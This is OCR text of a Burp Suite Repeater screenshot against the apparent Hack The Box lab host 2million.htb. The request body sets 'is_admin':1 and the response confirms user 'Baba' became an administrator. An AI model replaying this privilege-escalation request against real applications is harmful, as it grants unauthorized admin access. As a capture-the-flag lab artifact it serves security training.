 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8-53343 (Early Adopter) - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
3 × 7 +
Send Cancel Burp AI Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cooki
11 Connection: keep-alive
12 Content-Length: 64
13
14 {
15 "email
16 "is_admin":1
17 }
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 06 Nov 2026 20:51:42 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"Baba",
"is_admin":1
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Custom actions
Done 297 bytes | 100 millis
Event log All issues Memory: 314.1MB of 3.89GB Disabled